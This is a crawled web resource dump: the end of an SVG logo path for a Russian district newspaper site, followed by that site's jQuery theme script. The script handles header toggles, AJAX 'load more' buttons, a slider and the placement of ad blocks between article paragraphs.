225.270876,67.0404758 225.270876,66.1471568 L225.270876,65.5420082 C225.270876,64.9570283 225.375335,64.4426572 225.584257,63.9988794 C225.793178,63.5551015 226.089266,63.2143487 226.472528,62.9766105 C226.855791,62.7388724 227.299562,62.6200051 227.803855,62.6200051 C228.472403,62.6200051 229.008387,62.8065907 229.411821,63.1797675 C229.815256,63.5529444 230.050109,64.0694767 230.116387,64.7293801 L229.282147,64.7293801 C229.210105,64.2279688 229.053776,63.8648833 228.813156,63.6401127 C228.572537,63.4153421 228.236106,63.3029585 227.803855,63.3029585 C227.273627,63.3029585 226.857952,63.4989094 226.556817,63.8908171 C226.255682,64.2827248 226.105117,64.8403204 226.105117,65.5636206 L226.105117,66.1730917 C226.105117,66.8560485 226.247757,67.3992359 226.533043,67.8026703 C226.818329,68.2061047 227.217435,68.4078189 227.730373,68.4078189 C228.191441,68.4078189 228.545161,68.3033598 228.791544,68.0944384 C229.037927,67.885517 229.20146,67.5217111 229.282147,67.0030097 L230.116387,67.0030097 Z M232.88278,66.1730917 L232.1177,66.1730917 L232.1177,69 L231.287782,69 L231.287782,62.7064549 L232.1177,62.7064549 L232.1177,65.4814933 L232.766073,65.4814933 L234.966221,62.7064549 L235.999296,62.7064549 L233.595991,65.7581327 L236.176518,69 L235.160733,69 L232.88278,66.1730917 Z M241.778464,66.0563845 C241.778464,66.6730628 241.674726,67.2112074 241.467245,67.6708344 C241.259765,68.1304614 240.965838,68.4813 240.585457,68.7233607 C240.205076,68.9654213 239.761305,69.0864498 239.25413,69.0864498 C238.758482,69.0864498 238.319034,68.9647009 237.935771,68.7211994 C237.552508,68.4776979 237.25498,68.1304614 237.043177,67.6794794 C236.831374,67.2284974 236.722592,66.7062017 236.716829,66.1125768 L236.716829,65.6587154 C236.716829,65.0535638 236.822008,64.5190213 237.032371,64.0550717 C237.242733,63.5911222 237.540261,63.2359611 237.924965,62.989578 C238.309668,62.7431948 238.749837,62.6200051 239.245485,62.6200051 C239.749778,62.6200051 240.19427,62.741754 240.578973,62.9852555 C240.963677,63.228757 241.259765,63.5817568 241.467245,64.0442655 C241.674726,64.5067742 241.778464,65.0449188 241.778464,65.6587154 L241.778464,66.0563845 Z M240.952869,65.6500704 C240.952869,64.9037168 240.803024,64.3309926 240.50333,63.9318808 C240.203636,63.5327689 239.784358,63.3332159 239.245485,63.3332159 C238.721021,63.3332159 238.308227,63.5327689 238.007092,63.9318808 C237.705957,64.3309926 237.551069,64.8849862 237.542424,65.5938781 L237.542424,66.0563845 C237.542424,66.7796847 237.69443,67.3480864 237.998447,67.7616067 C238.302464,68.1751269 238.721021,68.381884 239.25413,68.381884 C239.790122,68.381884 240.205077,68.1866535 240.499007,67.7961866 C240.792938,67.4057197 240.944224,66.8459629 240.952869,66.1168993 L240.952869,65.6500704 Z M246.991387,62.7064549 L247.821305,62.7064549 L247.821305,69 L246.991387,69 L246.991387,64.1501665 L243.892162,69 L243.057921,69 L243.057921,62.7064549 L243.892162,62.7064549 L243.892162,67.5562884 L246.991387,62.7064549 Z M246.757973,61.1417136 C246.757973,61.4903962 246.639105,61.7706348 246.401367,61.9824379 C246.163629,62.1942409 245.851693,62.3001409 245.465548,62.3001409 C245.079404,62.3001409 244.766747,62.1935205 244.527568,61.9802766 C244.288389,61.7670327 244.168801,61.4875145 244.168801,61.1417136 L244.821497,61.1417136 C244.821497,61.3434308 244.876248,61.5012001 244.985752,61.6150263 C245.095255,61.7288524 245.255186,61.7857646 245.465548,61.7857646 C245.667265,61.7857646 245.825035,61.7295728 245.938861,61.6171875 C246.052687,61.5048022 246.109599,61.3463125 246.109599,61.1417136 L246.757973,61.1417136 Z M255.428887,63.3894083 L252.394499,63.3894083 L252.394499,69 L251.560259,69 L251.560259,62.7064549 L255.428887,62.7064549 L255.428887,63.3894083 Z M259.924276,67.3574539 L257.287558,67.3574539 L256.695377,69 L255.839524,69 L258.242828,62.7064549 L258.969006,62.7064549 L261.376633,69 L260.525102,69 L259.924276,67.3574539 Z M257.538262,66.6745005 L259.677894,66.6745005 L258.605917,63.730885 L257.538262,66.6745005 Z M265.452741,64.3965484 C265.452741,64.0622742 265.330992,63.7964437 265.08749,63.5990491 C264.843989,63.4016544 264.501795,63.3029585 264.060899,63.3029585 C263.692045,63.3029585 263.38299,63.404536 263.133725,63.607694 C262.88446,63.8108521 262.75983,64.0622744 262.75983,64.3619685 L261.929912,64.3619685 C261.929912,64.0276943 262.021403,63.7280047 262.20439,63.4628906 C262.387376,63.1977766 262.643121,62.9910196 262.971632,62.8426133 C263.300143,62.6942071 263.663228,62.6200051 264.060899,62.6200051 C264.764028,62.6200051 265.310097,62.7777744 265.699123,63.0933178 C266.088149,63.4088611 266.282659,63.8475894 266.282659,64.4095159 C266.282659,64.700565 266.193328,64.965675 266.014664,65.204854 C265.836001,65.444033 265.58674,65.6327798 265.266874,65.7711002 C266.007464,66.0189241 266.377754,66.5102422 266.377754,67.2450692 C266.377754,67.8098773 266.167395,68.2579709 265.74667,68.5893635 C265.325946,68.920756 264.764028,69.0864498 264.060899,69.0864498 C263.643056,69.0864498 263.263401,69.0122478 262.921923,68.8638416 C262.580445,68.7154353 262.314614,68.5043559 262.124424,68.2305968 C261.934233,67.9568378 261.839139,67.6312135 261.839139,67.2537141 L262.669057,67.2537141 C262.669057,67.5851067 262.800172,67.8610228 263.062404,68.0814709 C263.324636,68.301919 263.657465,68.4121414 264.060899,68.4121414 C264.513322,68.4121414 264.874246,68.3069619 265.143683,68.0965996 C265.413119,67.8862374 265.547836,67.60816 265.547836,67.2623591 C265.547836,66.5246505 265.091097,66.1485977 264.177606,66.1341893 L263.399558,66.1341893 L263.399558,65.4512359 L264.173284,65.4512359 C264.594008,65.4425909 264.912428,65.3474971 265.128554,65.1659516 C265.34468,64.9844061 265.452741,64.7279409 265.452741,64.3965484 Z M271.033075,66.0909644 L268.305584,66.0909644 L268.305584,68.3213691 L271.473969,68.3213691 L271.473969,69 L267.475666,69 L267.475666,62.7064549 L271.430744,62.7064549 L271.430744,63.3894083 L268.305584,63.3894083 L268.305584,65.4123335 L271.033075,65.4123335 L271.033075,66.0909644 Z M276.855469,63.3894083 L274.832544,63.3894083 L274.832544,69 L274.006948,69 L274.006948,63.3894083 L271.988345,63.3894083 L271.988345,62.7064549 L276.855469,62.7064549 L276.855469,63.3894083 Z M278.657947,65.2740138 L280.222688,65.2740138 C280.87971,65.2826589 281.39264,65.4512343 281.761495,65.7797451 C282.130349,66.108256 282.314773,66.5549088 282.314773,67.119717 C282.314773,67.6874068 282.128908,68.1398229 281.757172,68.4769787 C281.385436,68.8141346 280.878269,68.9884733 280.235656,69 L277.828029,69 L277.828029,62.7064549 L278.657947,62.7064549 L278.657947,65.2740138 Z M278.657947,65.9569672 L278.657947,68.3213691 L280.175141,68.3213691 C280.58722,68.3213691 280.907802,68.2118671 281.136895,67.9928599 C281.365988,67.7738526 281.480533,67.4799263 281.480533,67.111072 C281.480533,66.756626 281.37031,66.4771078 281.149862,66.272509 C280.929414,66.0679101 280.616037,65.9627306 280.209721,65.9569672 L278.657947,65.9569672 Z M283.90545,69 L283.075532,69 L283.075532,62.7064549 L283.90545,62.7064549 L283.90545,69 Z M289.269659,66.1730917 L288.504579,66.1730917 L288.504579,69 L287.674661,69 L287.674661,62.7064549 L288.504579,62.7064549 L288.504579,65.4814933 L289.152952,65.4814933 L291.353099,62.7064549 L292.386174,62.7064549 L289.98287,65.7581327 L292.563397,69 L291.547611,69 L289.269659,66.1730917 Z M294.154073,66.5361808 L294.154073,69 L293.324155,69 L293.324155,62.7064549 L295.645332,62.7064549 C296.334052,62.7064549 296.873637,62.8822344 297.264104,63.2337987 C297.654571,63.5853629 297.849801,64.0507463 297.849801,64.6299629 C297.849801,65.2408778 297.658893,65.7113041 297.277072,66.0412558 C296.89525,66.3712075 296.34846,66.5361808 295.636687,66.5361808 L294.154073,66.5361808 Z M294.154073,65.8575499 L295.645332,65.8575499 C296.08911,65.8575499 296.429142,65.7530908 296.665439,65.5441694 C296.901737,65.3352481 297.019883,65.0333972 297.019883,64.6386078 C297.019883,64.2639902 296.901737,63.9643006 296.665439,63.73953 C296.429142,63.5147594 296.104959,63.3980533 295.692879,63.3894083 L294.154073,63.3894083 L294.154073,65.8575499 Z M302.384093,67.3574539 L299.747374,67.3574539 L299.155193,69 L298.29934,69 L300.702645,62.7064549 L301.428823,62.7064549 L303.83645,69 L302.984919,69 L302.384093,67.3574539 Z M299.998079,66.6745005 L302.137711,66.6745005 L301.065734,63.730885 L299.998079,66.6745005 Z M309.313044,67.0030097 C309.235239,67.6686765 308.98958,68.1823272 308.57606,68.5439773 C308.16254,68.9056274 307.612868,69.0864498 306.92703,69.0864498 C306.183558,69.0864498 305.587781,68.8198989 305.13968,68.2867892 C304.69158,67.7536795 304.467533,67.0404758 304.467533,66.1471568 L304.467533,65.5420082 C304.467533,64.9570283 304.571992,64.4426572 304.780914,63.9988794 C304.989835,63.5551015 305.285923,63.2143487 305.669185,62.9766105 C306.052448,62.7388724 306.496219,62.6200051 307.000512,62.6200051 C307.669061,62.6200051 308.205044,62.8065907 308.608478,63.1797675 C309.011913,63.5529444 309.246766,64.0694767 309.313044,64.7293801 L308.478804,64.7293801 C308.406762,64.2279688 308.250433,63.8648833 308.009814,63.6401127 C307.769194,63.4153421 307.432763,63.3029585 307.000512,63.3029585 C306.470284,63.3029585 306.054609,63.4989094 305.753474,63.8908171 C305.452339,64.2827248 305.301774,64.8403204 305.301774,65.5636206 L305.301774,66.1730917 C305.301774,66.8560485 305.444415,67.3992359 305.7297,67.8026703 C306.014986,68.2061047 306.414092,68.4078189 306.92703,68.4078189 C307.388098,68.4078189 307.741818,68.3033598 307.988201,68.0944384 C308.234584,67.885517 308.398117,67.5217111 308.478804,67.0030097 L309.313044,67.0030097 Z M315.282403,69 L314.448162,69 L314.448162,66.0909644 L311.275455,66.0909644 L311.275455,69 L310.445537,69 L310.445537,62.7064549 L311.275455,62.7064549 L311.275455,65.4123335 L314.448162,65.4123335 L314.448162,62.7064549 L315.282403,62.7064549 L315.282403,69 Z M321.59756,66.0563845 C321.59756,66.6730628 321.493821,67.2112074 321.286341,67.6708344 C321.07886,68.1304614 320.784934,68.4813 320.404553,68.7233607 C320.024172,68.9654213 319.580401,69.0864498 319.073226,69.0864498 C318.577578,69.0864498 318.138129,68.9647009 317.754867,68.7211994 C317.371604,68.4776979 317.074076,68.1304614 316.862273,67.6794794 C316.65047,67.2284974 316.541688,66.7062017 316.535925,66.1125768 L316.535925,65.6587154 C316.535925,65.0535638 316.641104,64.5190213 316.851466,64.0550717 C317.061829,63.5911222 317.359357,63.2359611 317.744061,62.989578 C318.128764,62.7431948 318.568933,62.6200051 319.064581,62.6200051 C319.568874,62.6200051 320.013366,62.741754 320.398069,62.9852555 C320.782773,63.228757 321.07886,63.5817568 321.286341,64.0442655 C321.493821,64.5067742 321.59756,65.0449188 321.59756,65.6587154 L321.59756,66.0563845 Z M320.771965,65.6500704 C320.771965,64.9037168 320.62212,64.3309926 320.322426,63.9318808 C320.022732,63.5327689 319.603454,63.3332159 319.064581,63.3332159 C318.540116,63.3332159 318.127323,63.5327689 317.826188,63.9318808 C317.525053,64.3309926 317.370165,64.8849862 317.36152,65.5938781 L317.36152,66.0563845 C317.36152,66.7796847 317.513526,67.3480864 317.817543,67.7616067 C318.12156,68.1751269 318.540116,68.381884 319.073226,68.381884 C319.609218,68.381884 320.024172,68.1866535 320.318103,67.7961866 C320.612034,67.4057197 320.76332,66.8459629 320.771965,66.1168993 L320.771965,65.6500704 Z M326.317719,67.3574539 L323.681,67.3574539 L323.088819,69 L322.232966,69 L324.63627,62.7064549 L325.362449,62.7064549 L327.770076,69 L326.918545,69 L326.317719,67.3574539 Z M323.931705,66.6745005 L326.071337,66.6745005 L324.99936,63.730885 L323.931705,66.6745005 Z M329.447202,66.5361808 L329.447202,69 L328.617284,69 L328.617284,62.7064549 L330.938461,62.7064549 C331.627181,62.7064549 332.166766,62.8822344 332.557233,63.2337987 C332.9477,63.5853629 333.14293,64.0507463 333.14293,64.6299629 C333.14293,65.2408778 332.952022,65.7113041 332.5702,66.0412558 C332.188379,66.3712075 331.641589,66.5361808 330.929816,66.5361808 L329.447202,66.5361808 Z M329.447202,65.8575499 L330.938461,65.8575499 C331.382238,65.8575499 331.722271,65.7530908 331.958568,65.5441694 C332.194865,65.3352481 332.313012,65.0333972 332.313012,64.6386078 C332.313012,64.2639902 332.194865,63.9643006 331.958568,63.73953 C331.722271,63.5147594 331.398087,63.3980533 330.986008,63.3894083 L329.447202,63.3894083 L329.447202,65.8575499 Z M335.273918,62.7064549 L337.331423,67.8415727 L339.388928,62.7064549 L340.465228,62.7064549 L340.465228,69 L339.63531,69 L339.63531,66.5491483 L339.713115,63.9037846 L337.646965,69 L337.011559,69 L334.949731,63.916752 L335.031858,66.5491483 L335.031858,69 L334.20194,69 L334.20194,62.7064549 L335.273918,62.7064549 Z M345.487961,66.0909644 L342.76047,66.0909644 L342.76047,68.3213691 L345.928855,68.3213691 L345.928855,69 L341.930552,69 L341.930552,62.7064549 L345.88563,62.7064549 L345.88563,63.3894083 L342.76047,63.3894083 L342.76047,65.4123335 L345.487961,65.4123335 L345.487961,66.0909644 Z M350.929976,62.7064549 L351.759894,62.7064549 L351.759894,69 L350.929976,69 L350.929976,64.1501665 L347.830751,69 L346.99651,69 L346.99651,62.7064549 L347.830751,62.7064549 L347.830751,67.5562884 L350.929976,62.7064549 Z M350.696561,61.1417136 C350.696561,61.4903962 350.577694,61.7706348 350.339956,61.9824379 C350.102218,62.1942409 349.790281,62.3001409 349.404137,62.3001409 C349.017992,62.3001409 348.705335,62.1935205 348.466157,61.9802766 C348.226978,61.7670327 348.10739,61.4875145 348.10739,61.1417136 L348.760086,61.1417136 C348.760086,61.3434308 348.814837,61.5012001 348.92434,61.6150263 C349.033844,61.7288524 349.193775,61.7857646 349.404137,61.7857646 C349.605854,61.7857646 349.763623,61.7295728 349.877449,61.6171875 C349.991276,61.5048022 350.048188,61.3463125 350.048188,61.1417136 L350.696561,61.1417136 Z M357.902152,67.0030097 C357.824346,67.6686765 357.578687,68.1823272 357.165167,68.5439773 C356.751647,68.9056274 356.201976,69.0864498 355.516137,69.0864498 C354.772665,69.0864498 354.176888,68.8198989 353.728788,68.2867892 C353.280687,67.7536795 353.056641,67.0404758 353.056641,66.1471568 L353.056641,65.5420082 C353.056641,64.9570283 353.1611,64.4426572 353.370021,63.9988794 C353.578943,63.5551015 353.87503,63.2143487 354.258293,62.9766105 C354.641555,62.7388724 355.085327,62.6200051 355.58962,62.6200051 C356.258168,62.6200051 356.794151,62.8065907 357.197586,63.1797675 C357.60102,63.5529444 357.835873,64.0694767 357.902152,64.7293801 L357.067911,64.7293801 C356.995869,64.2279688 356.839541,63.8648833 356.598921,63.6401127 C356.358301,63.4153421 356.021871,63.3029585 355.58962,63.3029585 C355.059392,63.3029585 354.643716,63.4989094 354.342581,63.8908171 C354.041446,64.2827248 353.890881,64.8403204 353.890881,65.5636206 L353.890881,66.1730917 C353.890881,66.8560485 354.033522,67.3992359 354.318808,67.8026703 C354.604093,68.2061047 355.003199,68.4078189 355.516137,68.4078189 C355.977205,68.4078189 356.330925,68.3033598 356.577309,68.0944384 C356.823692,67.885517 356.987224,67.5217111 357.067911,67.0030097 L357.902152,67.0030097 Z M360.668545,66.1730917 L359.903464,66.1730917 L359.903464,69 L359.073546,69 L359.073546,62.7064549 L359.903464,62.7064549 L359.903464,65.4814933 L360.551838,65.4814933 L362.751985,62.7064549 L363.78506,62.7064549 L361.381756,65.7581327 L363.962282,69 L362.946497,69 L360.668545,66.1730917 Z M369.564229,66.0563845 C369.564229,66.6730628 369.46049,67.2112074 369.25301,67.6708344 C369.045529,68.1304614 368.751603,68.4813 368.371222,68.7233607 C367.990841,68.9654213 367.54707,69.0864498 367.039895,69.0864498 C366.544247,69.0864498 366.104798,68.9647009 365.721536,68.7211994 C365.338273,68.4776979 365.040745,68.1304614 364.828941,67.6794794 C364.617138,67.2284974 364.508357,66.7062017 364.502593,66.1125768 L364.502593,65.6587154 C364.502593,65.0535638 364.607773,64.5190213 364.818135,64.0550717 C365.028497,63.5911222 365.326026,63.2359611 365.710729,62.989578 C366.095433,62.7431948 366.535602,62.6200051 367.03125,62.6200051 C367.535543,62.6200051 367.980035,62.741754 368.364738,62.9852555 C368.749442,63.228757 369.045529,63.5817568 369.25301,64.0442655 C369.46049,64.5067742 369.564229,65.0449188 369.564229,65.6587154 L369.564229,66.0563845 Z M368.738633,65.6500704 C368.738633,64.9037168 368.588789,64.3309926 368.289095,63.9318808 C367.9894,63.5327689 367.570123,63.3332159 367.03125,63.3332159 C366.506785,63.3332159 366.093992,63.5327689 365.792857,63.9318808 C365.491722,64.3309926 365.336834,64.8849862 365.328189,65.5938781 L365.328189,66.0563845 C365.328189,66.7796847 365.480195,67.3480864 365.784212,67.7616067 C366.088228,68.1751269 366.506785,68.381884 367.039895,68.381884 C367.575886,68.381884 367.990841,68.1866535 368.284772,67.7961866 C368.578703,67.4057197 368.729988,66.8459629 368.738633,66.1168993 L368.738633,65.6500704 Z M374.712314,63.3894083 L371.677926,63.3894083 L371.677926,69 L370.843686,69 L370.843686,62.7064549 L374.712314,62.7064549 L374.712314,63.3894083 Z M380.57361,66.0563845 C380.57361,66.6730628 380.469872,67.2112074 380.262391,67.6708344 C380.054911,68.1304614 379.760984,68.4813 379.380603,68.7233607 C379.000222,68.9654213 378.556451,69.0864498 378.049276,69.0864498 C377.553628,69.0864498 377.11418,68.9647009 376.730917,68.7211994 C376.347654,68.4776979 376.050126,68.1304614 375.838323,67.6794794 C375.62652,67.2284974 375.517738,66.7062017 375.511975,66.1125768 L375.511975,65.6587154 C375.511975,65.0535638 375.617154,64.5190213 375.827517,64.0550717 C376.037879,63.5911222 376.335407,63.2359611 376.720111,62.989578 C377.104814,62.7431948 377.544983,62.6200051 378.040631,62.6200051 C378.544924,62.6200051 378.989416,62.741754 379.374119,62.9852555 C379.758823,63.228757 380.054911,63.5817568 380.262391,64.0442655 C380.469872,64.5067742 380.57361,65.0449188 380.57361,65.6587154 L380.57361,66.0563845 Z M379.748015,65.6500704 C379.748015,64.9037168 379.59817,64.3309926 379.298476,63.9318808 C378.998782,63.5327689 378.579504,63.3332159 378.040631,63.3332159 C377.516167,63.3332159 377.103373,63.5327689 376.802238,63.9318808 C376.501103,64.3309926 376.346215,64.8849862 376.33757,65.5938781 L376.33757,66.0563845 C376.33757,66.7796847 376.489576,67.3480864 376.793593,67.7616067 C377.09761,68.1751269 377.516167,68.381884 378.049276,68.381884 C378.585268,68.381884 379.000223,68.1866535 379.294153,67.7961866 C379.588084,67.4057197 379.73937,66.8459629 379.748015,66.1168993 L379.748015,65.6500704 Z M384.839908,66.5361808 L384.839908,69 L384.00999,69 L384.00999,62.7064549 L386.331167,62.7064549 C387.019887,62.7064549 387.559472,62.8822344 387.949939,63.2337987 C388.340406,63.5853629 388.535637,64.0507463 388.535637,64.6299629 C388.535637,65.2408778 388.344728,65.7113041 387.962907,66.0412558 C387.581085,66.3712075 387.034295,66.5361808 386.322522,66.5361808 L384.839908,66.5361808 Z M384.839908,65.8575499 L386.331167,65.8575499 C386.774945,65.8575499 387.114977,65.7530908 387.351274,65.5441694 C387.587572,65.3352481 387.705718,65.0333972 387.705718,64.6386078 C387.705718,64.2639902 387.587572,63.9643006 387.351274,63.73953 C387.114977,63.5147594 386.790794,63.3980533 386.378714,63.3894083 L384.839908,63.3894083 L384.839908,65.8575499 Z M393.069928,67.3574539 L390.43321,67.3574539 L389.841028,69 L388.985175,69 L391.38848,62.7064549 L392.114658,62.7064549 L394.522285,69 L393.670754,69 L393.069928,67.3574539 Z M390.683914,66.6745005 L392.823546,66.6745005 L391.751569,63.730885 L390.683914,66.6745005 Z M399.337538,62.7064549 L400.167456,62.7064549 L400.167456,69 L399.337538,69 L399.337538,64.1501665 L396.238313,69 L395.404073,69 L395.404073,62.7064549 L396.238313,62.7064549 L396.238313,67.5562884 L399.337538,62.7064549 Z M399.104124,61.1417136 C399.104124,61.4903962 398.985257,61.7706348 398.747519,61.9824379 C398.50978,62.1942409 398.197844,62.3001409 397.8117,62.3001409 C397.425555,62.3001409 397.112898,62.1935205 396.873719,61.9802766 C396.63454,61.7670327 396.514953,61.4875145 396.514953,61.1417136 L397.167649,61.1417136 C397.167649,61.3434308 397.2224,61.5012001 397.331903,61.6150263 C397.441407,61.7288524 397.601337,61.7857646 397.8117,61.7857646 C398.013417,61.7857646 398.171186,61.7295728 398.285012,61.6171875 C398.398838,61.5048022 398.455751,61.3463125 398.455751,61.1417136 L399.104124,61.1417136 Z M406.521516,66.0563845 C406.521516,66.6730628 406.417778,67.2112074 406.210297,67.6708344 C406.002817,68.1304614 405.70889,68.4813 405.328509,68.7233607 C404.948128,68.9654213 404.504357,69.0864498 403.997182,69.0864498 C403.501534,69.0864498 403.062086,68.9647009 402.678823,68.7211994 C402.29556,68.4776979 401.998032,68.1304614 401.786229,67.6794794 C401.574426,67.2284974 401.465644,66.7062017 401.459881,66.1125768 L401.459881,65.6587154 C401.459881,65.0535638 401.56506,64.5190213 401.775423,64.0550717 C401.985785,63.5911222 402.283313,63.2359611 402.668017,62.989578 C403.05272,62.7431948 403.492889,62.6200051 403.988537,62.6200051 C404.49283,62.6200051 404.937322,62.741754 405.322025,62.9852555 C405.706729,63.228757 406.002817,63.5817568 406.210297,64.0442655 C406.417778,64.5067742 406.521516,65.0449188 406.521516,65.6587154 L406.521516,66.0563845 Z M405.695921,65.6500704 C405.695921,64.9037168 405.546076,64.3309926 405.246382,63.9318808 C404.946688,63.5327689 404.52741,63.3332159 403.988537,63.3332159 C403.464073,63.3332159 403.051279,63.5327689 402.750144,63.9318808 C402.449009,64.3309926 402.294121,64.8849862 402.285476,65.5938781 L402.285476,66.0563845 C402.285476,66.7796847 402.437482,67.3480864 402.741499,67.7616067 C403.045516,68.1751269 403.464073,68.381884 403.997182,68.381884 C404.533174,68.381884 404.948129,68.1866535 405.242059,67.7961866 C405.53599,67.4057197 405.687276,66.8459629 405.695921,66.1168993 L405.695921,65.6500704 Z M412.603259,69 L411.769019,69 L411.769019,66.0909644 L408.596311,66.0909644 L408.596311,69 L407.766393,69 L407.766393,62.7064549 L408.596311,62.7064549 L408.596311,65.4123335 L411.769019,65.4123335 L411.769019,62.7064549 L412.603259,62.7064549 L412.603259,69 Z M417.55251,67.3574539 L414.915791,67.3574539 L414.32361,69 L413.467757,69 L415.871062,62.7064549 L416.59724,62.7064549 L419.004867,69 L418.153336,69 L417.55251,67.3574539 Z M415.166496,66.6745005 L417.306128,66.6745005 L416.234151,63.730885 L415.166496,66.6745005 Z" id="СЕТЕВОЕИЗДАНИЕСАЙТОБЩЕСТВЕННО-ПОЛИТИЧЕСКОЙГАЗЕТЫКРАСНОАРМЕЙСКОГОРАЙОНА" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&ver=6.8.1
body_size: 2295
content:
$(function() {
  $('.header__search-button').click(function() {
    $(this).children('span').toggleClass('active');
    $(this).siblings('.header__search-input').toggleClass('active');
    $(this).parents('header').toggleClass('search-open');
  });
  $('.header__category').click(function() {
    $(this).children('span').toggleClass('active').siblings('nav').toggleClass('active');
    $(this).parents('header').toggleClass('nav-open');
  });
  $('.subscribe__place').click(function() {
    var info = $(this).data('info');
    $('.subscribe__place').removeClass('active').after("");
    $(this).addClass('active').after(info);

  });
  $('.waypoint').waypoint(function(direction) {
    if (direction === 'down') {
      $('#sticky').addClass('header-fixed');
    } else if (direction === 'up') {
      $('#sticky').removeClass('header-fixed');
    }
  }, {
    offset: '20px'
  });
  $('.subscribe__item').click(function() {
    var name = $(this).children('strong').html();
    var price = $(this).children('p').html();
    $('.subscribe__item').removeClass('active');
    $(this).addClass('active');
    $('.subscribe__form').addClass('active').find('input[type="submit"]').val("Оформить подписку: " + name + " – " + price);

  });
  $('#load_post').click(function() {
    $(this).addClass('load');
    var data = {
      'action': 'loadmore_news',
      'query': posts_news,
      'page': current_page_news
    };
    $.ajax({
      url: ajaxurl_news,
      data: data,
      type: 'POST',
      success: function(data) {
        if (data) {
          $('#load_post').removeClass('load').before(data); // вставляем новые посты
          current_page_news++; // увеличиваем номер страницы на единицу
          if (current_page_news == max_pages_news) $("#load_post").remove(); // если последняя страница, удаляем кнопку
        } else {
          $('#load_post').remove(); // если мы дошли до последней страницы постов, скроем кнопку
        }
      }
    });
  });

  $(function() {
    $('#load_state').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_archive',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_state').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_state").remove();
          } else {
            $('#load_state').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_short').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_short',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_short').removeClass('load');
            $('.short__news ul').append(data);
            current_page++;
            if (current_page == max_pages) $("#load_short").remove();
          } else {
            $('#load_short').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_online').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_online',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_online').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_online").remove();
          } else {
            $('#load_online').remove();
          }
        }
      });
    });
  });
  $('.post__slider').flickity({
    // options
    cellAlign: 'left',
    contain: true,
    pageDots: false,
    lazyLoad: true
  });
  var wrapperHeight = $('.wrapper__content').height()
  var sidebarHeight = $('.sidebar').height()
  $('.accent__block').height(wrapperHeight - 600);

  var prevHei = 0;
  var prevPos = 0;
  var i = 0;
  var prevMax = 0;
  var wrapperH = $('.wrapper__content').height();
  // if (wrapperH > 2000) {
  //   $('.wrapper__content blockquote').each(function() {
  //     elementPos = $(this).prev().offset();
  //     elementHei = $(this).prev().outerHeight(true);
  //     thisHei = $(this).outerHeight(true);
  //     nowPos = elementPos.top;
  //     if (thisHei < 325) {
  //       // если элемент первый
  //       if (i == 0) {
  //         $(this).addClass('accent').css('top', nowPos);
  //       }
  //       // Следующие элементы
  //       else {
  //         if (nowPos < prevMax) {
  //           console.log(nowPos + "<" + prevMax);
  //           // Если верх элемента ВЫШЕ низа предыдущенго
  //           $(this).addClass('accent').css('top', prevMax);
  //           nowPos = prevMax;
  //         }
  //         if (nowPos > prevMax + 500) {
  //           console.log(nowPos + ">" + prevMax + "+500");
  //           // Если верх элемента с запасом в 500пикселей ниже предыдущего
  //           $(this).addClass('accent').css('top', nowPos);
  //         } else {
  //           // Если верх элемента ниже предыдущего
  //           $(this).addClass('accent').css('top', prevMax);
  //         }
  //       }
  //       prevHei = $(this).outerHeight(true);
  //       prevPos = nowPos;
  //       prevMax = prevPos + prevHei + 60;
  //       console.log("Вершина элемента " + i + " - " + nowPos + "px. Высота: " + prevHei + "px. Следующий элемент возможен на координатах: " + prevMax + " и больше");
  //     } else {
  //       console.log("Пропустили " + thisHei)
  //     }
  //     console.log(i + ": Высота - " + thisHei);
  //     i++;
  //   })
  // }
  var shortHeight = $('.short__news').height();
  $('.post-sticky').height(shortHeight);


  arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.adson', 0, false);


});

function arrangeBlocks(ownerId = 0, p1 = '', p2 = '', parrent = '', postid = 0, google = false) {
  console.log('start ' + parrent);

  if (google) {
    banners = [
      '<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1217132462980033" data-ad-slot="3751472087"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8704415867" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8463962460" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="5743210605" data-ad-format="auto" data-full-width-responsive="true"></ins>',
    ]
  }
  if ($(parrent).hasClass('has_ads')) {
    console.log('Реклама уже расcтавлена')
  } else {
    $(parrent).addClass('has_ads')
    var adi = 0;
    var count = $(parrent + ' > p').length - 1;
    var pind = 0;
    var ptext = 100;
    $(parrent + ' > p').each(function (index, element) {
      if ($(element).hasClass('circle-photo-wrap')) {
        pind = 0;
      } else if (index < count) {
        pind++;
        ptext += $(element).text().length;
        if (pind > 2 && ptext > 200) {
          pind = 0;
          ptext = 0;
          // $(element).after('-+-');
          if(postid > 0) {
            if(google) {
              console.log('ads by Moshikov&Google')
              $(element).after('<div id="moshikov-parthners_google-ads_' + postid + '_' + adi + '">' + banners[adi] + '</div>')
            } else {
              $(element).after('<div id="adfox_arrangblock_' + postid + '_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + postid + '_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }

          } else {
            if(google) {
              console.log(element, 'ads by Moshikov&Google');
              $(element).after('<div id="moshikov-parthners_google-ads_' + adi + '">' + banners[adi] + '</div>');
